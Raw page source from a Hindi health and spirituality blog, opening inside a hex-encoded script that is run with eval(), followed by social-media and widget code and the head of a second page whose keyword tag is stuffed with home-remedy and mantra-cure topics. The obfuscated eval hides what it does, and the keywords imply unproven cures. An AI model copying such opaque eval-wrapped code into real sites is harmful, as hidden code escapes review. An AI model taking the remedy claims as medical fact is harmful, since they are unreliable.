x33\x7c\x31\x38\x32\x7c\x31\x37\x38\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x31\x36\x35\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x34\x39\x7c\x31\x36\x36\x7c\x31\x34\x38\x7c\x31\x34\x34\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x39\x7c\x31\x36\x37\x7c\x31\x37\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x31\x33\x36\x7c\x31\x33\x37\x7c\x31\x33\x38\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x31\x30\x35\x7c\x31\x30\x31\x7c\x31\x37\x31\x7c\x31\x30\x32\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x36\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x78\x35\x31\x7c\x69\x6e\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x37\x35\x7c\x31\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x35\x7c\x31\x38\x30\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x36\x7c\x31\x31\x37\x7c\x78\x35\x46\x7c\x31\x37\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x38\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x30\x7c\x31\x30\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x63\x7c\x78\x35\x32\x7c\x75\x72\x6c\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x34\x7c\x78\x34\x42\x7c\x31\x31\x39\x7c\x31\x32\x34\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x34\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x36\x7c\x32\x30\x30\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x38\x7c\x78\x35\x35\x7c\x31\x33\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x45\x7c\x31\x34\x33\x7c\x31\x34\x31\x7c\x31\x33\x39\x7c\x31\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vEiX0f);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4YV7aYwYOG-TwhjSe7HJ6j4pFXgQ:1769424535327';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3110580290949956678','//www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html','3110580290949956678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3110580290949956678', 'title': 'sakshambano', 'url': 'https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html', 'canonicalUrl': 'https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html', 'homepageUrl': 'https://www.sakshambano.com/', 'searchUrl': 'https://www.sakshambano.com/search', 'canonicalHomepageUrl': 'https://www.sakshambano.com/', 'blogspotFaviconUrl': 'https://www.sakshambano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22sakshambano - RSS\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3110580290949956678/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/3059870831456707298/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5508738135692305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3059870831456707298', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/s72-w166-c-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/w166-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg', 'pageName': ' \u0920\u0940\u0915 \u0928\u0939\u0940\u0902 \u092c\u093e\u0930-\u092c\u093e\u0930 \u092e\u0941\u0901\u0939 \u0938\u0942\u0916\u0928\u093e-Mouth dryness frequent is not good', 'pageTitle': 'sakshambano:  \u0920\u0940\u0915 \u0928\u0939\u0940\u0902 \u092c\u093e\u0930-\u092c\u093e\u0930 \u092e\u0941\u0901\u0939 \u0938\u0942\u0916\u0928\u093e-Mouth dryness frequent is not good', 'metaDescription': '\u091c\u092c \u092e\u0941\u0902\u0939 \u092e\u0947\u0902 \u092e\u094c\u091c\u0942\u0926 \u0932\u093e\u0930 \u0917\u094d\u0930\u0902\u0925\u093f\u092f\u094b\u0902 \u0915\u0940 \u0915\u093e\u0930\u094d\u092f \u0915\u094d\u0937\u092e\u0924\u093e \u0915\u092e \u0939\u094b \u091c\u093e\u0924\u0940 \u0939\u0948\u0902 \u0924\u094b \u0935\u0939 \u0932\u093e\u0930 \u0915\u093e \u0909\u0924\u094d\u092a\u093e\u0926\u0928 \u0915\u092e \u0915\u0930 \u0926\u0947\u0924\u0940 \u0939\u0948\u0902 \u091c\u093f\u0938\u0915\u0947 \u0915\u093e\u0930\u0923 \u092a\u093e\u091a\u0928 \u0915\u0947 \u0932\u093f\u090f \u0932\u093e\u092d\u0926\u093e\u092f\u0915 \u0932\u093e\u0930 \u0928\u0939\u0940\u0902 \u092c\u0928 \u092a\u093e\u0924\u093e \u0939\u0948 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u0920\u0940\u0915 \u0928\u0939\u0940\u0902 \u092c\u093e\u0930-\u092c\u093e\u0930 \u092e\u0941\u0901\u0939 \u0938\u0942\u0916\u0928\u093e-Mouth dryness frequent is not good', 'description': '\u091c\u092c \u092e\u0941\u0902\u0939 \u092e\u0947\u0902 \u092e\u094c\u091c\u0942\u0926 \u0932\u093e\u0930 \u0917\u094d\u0930\u0902\u0925\u093f\u092f\u094b\u0902 \u0915\u0940 \u0915\u093e\u0930\u094d\u092f \u0915\u094d\u0937\u092e\u0924\u093e \u0915\u092e \u0939\u094b \u091c\u093e\u0924\u0940 \u0939\u0948\u0902 \u0924\u094b \u0935\u0939 \u0932\u093e\u0930 \u0915\u093e \u0909\u0924\u094d\u092a\u093e\u0926\u0928 \u0915\u092e \u0915\u0930 \u0926\u0947\u0924\u0940 \u0939\u0948\u0902 \u091c\u093f\u0938\u0915\u0947 \u0915\u093e\u0930\u0923 \u092a\u093e\u091a\u0928 \u0915\u0947 \u0932\u093f\u090f \u0932\u093e\u092d\u0926\u093e\u092f\u0915 \u0932\u093e\u0930 \u0928\u0939\u0940\u0902 \u092c\u0928 \u092a\u093e\u0924\u093e \u0939\u0948 ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/w166-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg', 'url': 'https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3059870831456707298}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'Subscription Widget', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'ads-home', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html
body_size: 54073
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5508738135692305 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Nunito+Sans&family=Montserrat&family=Cabin&family=Oswald&family=Rubik"></head>
<script></script>
<head>
<script defer='defer' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "5e1451c6-d99b-4f96-9d39-b968112c1785",
    });
  });
</script>
<title> sakshambano</title>
<meta content=' Spiritual is key to living happy life' name='keywords'/>
<meta content=' sakshambano website, sakshambano blogger post viral, latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya, viral latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya,balon ka vitamin,  matr sunane se paap mukt, acebrophylline acetylcysteine kya hai, black sesame turns hair black like its own in hindi, tonic for health in winter eat a piece of jaggery in hindi, cracked heels due to vitamin deficiency in hindi, food cooked in an iron pan is very beneficial but if there is no mistake in hindi, now pigeons are bringing disease in hindi, there will never be any shortage of money in the house in hindi, worship of maa lakshmi is incomplete without it in hindi, ahoi ashtami vrat se santan ki dirghayu aur mangalkari jeevan ka vardan, soft hair naturally shampoo no more in hindi, devarshi narad dwara bhakti ko bhagwan shri krishana ki mahima ka gyan dena in hindi, what is the role of cactus for health in hindi, do something for toothache in hindi, pitra rin se mukti ke liye shradh aur tarpan jaroori, the habit of drinking tea on an empty stomach in the morning one day it takes you to the home of diseases in hindi, make lips beautiful pink not black in hindi, ayurvedic medicine for cough-cold-infection in changing season in hindi,  sorship of shani dev is very important in the shravan month in hindi,  it is necessary to read sawan somwar vrat katha in hindi, there is happiness and prosperity in the house by doing this in hini, sugarcane juice full of medicinal properties should not be ignored in hindi, shrimad bhagwat katha saptah for rajendra prasad dobhal in hindi, now without gym belly inside in hindi, now fake ghee will be out of the house in hindi, the future of kaliyuga told by shanidev in hindi, so much for his devotee jamwant hindi article, rudra avatar hanuman ji ka janmotsav in hindi, nails indicate diseases in hindi, due to its fear, white hair change own color in hindi, arthritis and sciatica awareness in hindi, lord shiva told his wish to maa parvati in hindi, mann ki baat for vote in hindi, sugar victims must have good days in hindi, do women have no right to break coconut in hindi, room heater has less advantage but more harmful in hindi, these things do not allow blackness on the face in hindi, mokshada ekadashi in hindi, ayurvedic way to strengthen gums and teeth in hindi, by doing this the shine of the teeth remains in hindi, they should avoid eating cauliflower in hindi, utpanna ekadashi vrat katha in hindi, gond and gond katira medicines for health in hindi, maa annapurna in hindi, as winter comes, bones and joints pain starts in hindi, teneligliptin in hindi, must eat cucumber every day in hindi, urine infection symptoms, causes, treatment  in hindi, unwanted hair will no longer be visible in hindi, eating stale roti has no harm but benefits in hindi, itraconazole in hindi, tamarind reduces weight and makes immunity strong in hindi, tomato juice beneficial in rainy days in hindi, haritalika Teej is a symbol of prosperity in hindi, easily save stored grain in hindi, Lemon will not spoil for long time in hindi, budh pradosh vrat in hindi, know about pneumonia in hindi, empty stomach eat garlic soaked in honey in hindi, countless benefits of figs in hindi, enefits of drinking sugar candy in lukewarm milk in hindi, bitter gourd in corona period is very beneficial in hindi, knformation and identification of black fungus by experts in hindi, ivermectin in hindi, medicinal benefits of betel leaf in hindi, how to keep lungs healthy in hindi, how to keep lungs strong in hindi, importance of kamada ekadashi vrat, about remdesivir in hindi, drink sattu sharbat in summer in hindi, drumstick make strong muscles and bones in hindi, drumstick moringa for unblemished skin in hindi, a spoonful of desi ghee on an empty stomach in the morning in hindi, srishti aur manushya ki utpatti in hindi, what do unknowingly signs say in hindi, do not eat these foods after stale in hindi, bhagwat puran, ayurvedic drink and belly fat disappear in hindi, mportance of shiva purana in hindi, why did these people get a curse in hindi, eggplant lose weight in winter in hindi, get up early in the morning but do so something in hindi, this month suryadev worship importance in hindi, fenugreek benefits in hindi, about sinus and treatment in hindi, perspiration does not good in cold in hindi, now no blackness under the eyes in hindi, dark circles disappear from these home remedies in hindi, how do dark circles disappear in hindi, now will not be blackness under the eyesl in hindi, you can also remove dark circles in hindi, dark circles problem under the eyes will now go away in hindi, Orange peel is better for enhancing the appearance,  you will also be surprised by the orange peel in hindi, now the problems related to the skin will be removed in hindi, benefits of orange peel along with orange in hindi, orange peel is better for enhancing the appearance in hindi, get glowing skin with curd in hindi, you can also apply yogurt face pack in hindi, how to use curd for face pack in hindi, best homemade curd face pack for glowing skin in hindi, how to use curd to get a glowing and nourished skin in hindi, gayatri mantra gives peace to the mind, gayatri mantra dwara mann pavitr, How to start some important information before starting gayatri mantra, bhagwan shiv ko sabase adhik prasan karane wali shakti, gayatri hi nahakali hai, kaalsarp, pitradosh, rahu-ketu ke agaman tatha shani ki kroor drshti ko door karata hai, gayatri mantra se soorya jaisa tejasv, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, praan sankat mein sanjeevani ka karya karti hai, shanivar ko peepal vriksh ki chhaya mein gayatri mantra ka jaap karne se grah kalesh door hota hai, atyadhik nukasan dene vale grahon ka prakop door ho jata hai, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, mashtik shanti ke lie atyant avashyak hai, saans sambandhi bimariyon ko door karta hai, hirdaya sambandhi bimariyon ko door karta hai, bavaseer rog mein atyadhik labh hota hai, madhumeh rog mein atyadhik labh hota hai, jaggery benefits for weight loss in hindi, eating jaggery empty stomach in hindi, marvelous benefits of jaggery for skin and health in hindi, many amazing benefits in winter of having jaggery in hindi, gayatri Mantra gives peace to the mind in hindi, gayatri mantra dwara mann pavitr in hindi, gayatri mantra in hindi, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, gayatri mantra 1008 times in hindi, gayatri mantra ka mahatva in hindi, maa durga shakti chalisa in hindi, kalyanakari maa bhagwati kavach in hindi, durga chalisa in hindi, har dukhon ka nivaran karta hai pavitr sharavan maas, importance of shravan month is different in hindi, shiva worship will remove all the troubles in hindi, how to overcome the outbreak of kalsarp in hindi, chanting of gayatri mantra removes all troubles in hindi, worship of shiva does not bring any kind of trouble in hindi, worship of lord shiva and gayatri for relief from suffering in hindi, immerse coconut in running water on the day of nag panchami in hindi, worship of nag on the day of nagpanchami brings power and wealth in hindi, kaise kare shivling ki pooja, aisa kabhi nahi karna, get rid of these diseases, to get rid of all problems, maa lakshmi ka dattak putra shree ganesh in hindi, ek saath lakshmi ganesh ki kirpa, bhagwan vishnu ke avatars in hindi, har prakar se rajyog ka sanyog banata hai budh grah, kalyanakari maa bhagwati kavach in hindi, durga kavach in hidi, hamara se mera phir bhi ashanti kyon hindi, aaj hum sab kahan hai, kaalsarp ka prakop kaise in hindi, shiv ki pooja se kaal ka bhay kaise hindi, satyata mann se abhi se satya ki or, truthfulness with heart-now to the truth in hindi, kartavya swayam parichay se parichit karata hai, obligation gives own introduce in hindi, kuch samay es dayitva ke liye, some time for this obligation in hindi, samast vishv ke liye shanti ki kamna, this village got a boon of happiness and prosperity in hindi, naag devta is janitor of this treasure in hindi, only yudhishthira knew the way to reach heaven in hindi, yamraj cursed by mandavya rishi, death of death god in hindi, do women have no right to break coconut in hindi, nann ki baat for vote, the future of kaliyuga told by shani dev in hindi, matr sunane se paap mukt, uric acid problem is increasing day by day now in hindi, uric acid become a common problem in hindi, acidity go away easily in hindi, how to keep healthy heart in hindi, how is cholesterol affected in hindi, thyroid detection and solutions in hindi, ache in muscles in hindi, ways to prevent lung cancer in hindi, fever home remedies in hindi, how to get rid of itching in hindi, fungal infection problem will not be longer in hindi, never earache in hindi, why are there bugs in the stomach in hindi, why weakness comes in veins in hindi, heart blockage can never happen in hindi, jaggery and lemon benefits for weight loss in hindi, what causes headache home remedies for it in hindi, mouth dryness frequent is not good, acidity not now in hindi, home remedy to control uric acid in hindi, dengue fever occurs in three types in hindi, quick rid from stored fat in hindi, home remedies to fight air pollution in hindi, perspiration does not good in cold in hindi, about sinus treatment in hindi, do not eat these foods after stale in hindi, know about pneumonia in hindi, urine infection symptoms causes treatment in hindi, as winter comes, bones and joints pain starts in hindi, nails indicate diseases in hindi, ayurvedic medicine for cough cold infection in changing season in hindi, maa bhuvaneshwari jayanti, jai maa kamla ke 108 naam, maa matangi 108 names, maa baglamukhi 108 names, -maa dhumavati ke 108 names, maa dhumavati ke 108 naam, maa chinnamasta 108 names, maa bhairavi ke 108 naam, maa bhuvaneshwari ke 108 naam, maa tara 108 names in hindi, maa tara kali ke 108 naam in hindi, maa shodashi ki katha in hindi, maa shodashi ke 108 naam, jai maa kamla ki katha in hindi, maa tripura bhairavi ki katha in hindi, maa tripura sundari ki katha in hindi, maa matangi ki katha in hindi, maa dhumavati ki katha in hindi, dukh harni sukh karni jai tara, accomplishment by maa chhinnamasta in hindi, mahashaktishali maa baglamukhi ki katha in hindi, pavitrata ki shakti tulsi, peepal utility in life, religious significance of peepal, how to make strong immunity, many benefits of turmeric, bay leaf dalchini beneficial in every way, utility of kachnar for healthy health, benefits of kachnar in hindi, mythological significance of parijat, nirgundi have full beneficial properties, there are many benefits to eating pear, jackfruit advantages disadvantages, drink one spoonful coconut oil on an empty stomach, coconut water work like nectar, onion will get rid of many diseases, do not eat these things together, diseases ran away from dates, great benefits of eating mango, guava eradicate many diseases, onion removes cough cold, many benefits of roasted cumin with curd, helpful in removing stones, raisins and grapes are so important for health, fennel has sufficient medicinal properties, just eat everyday an empty stomach, where and how to use honey, Cow ghee is overthrow gas and bile phlegm, religious and medicinal importance of belpatra, garlic advantages and disadvantages, advantages and disadvantages of radish, very useful medicinal properties in bhringraj, benefits of tea containing turmeric ginger and cinnamon, medicinal properties of ginger have many benefits, eat an apple every morning and then see the benefits, Cranberry ke fayde, use of saffron its benefits, chichinda snake gourd, drink every day wheatgrass juice on an empty stomach, kiwi health benefits, this problem reduces the number of platelets in the blood, no more problems in winter, come have a cup of onion tea, fenugreek benefits, get up early in the morning but do so something, ayurvedic drink and belly fat disappear, a spoonful of desi ghee on an empty stomach in the morning, rrumstick make strong muscles and bones, drink Sattu sharbat in summer, how to keep lungs healthy, medicinal benefits of betel leaf, bitter gourd in corona period is very beneficial, benefits of drinking sugar candy in lukewarm milk, countless benefits of figs, empty stomach eat garlic soaked in honey, Lemon will not spoil for long time, easily save stored grain, tomato juice beneficial in rainy days, eating stale roti has no harm but benefits, must eat cucumber every day, tamarind reduces weight and makes immunity strong, gond and gond katira medicines for health, they should avoid eating cauliflower, room heater has less advantage but more harmful, sugar victims must have good days, arthritis and sciatica awareness, not ignore full of medicinal properties, now without gym belly inside, now fake ghee will be out of the house, what is the role of cactus nagfani for health, no blackness in neck in hindi, put two drops of oil in the navel in hindi, get rid of facial pores in hindi,these things do not allow blackness on the face in hindi, drumstick moringa for unblemished skin in hindi, there will be no more embarrassment due to white spots anywhere on the body in hindi, there will be no more embarrassment due to white spots anywhere on the body in hindi, now the face will blossom in hindi, apply for the feeding face before bedtime in hindi, how to make your beauty in hindi, to preserve beautiful skin in hindi, immaculate facial pack in hindi, so many colors of beauty in hindi, these home remedies will make the face blonde in hindi, you can also apply yogurt face pack in hindi, benefits of orange peel along with orange in hindi, hamara se mera phir bhi ashaanti kyon in hindi' name='keywords'/>
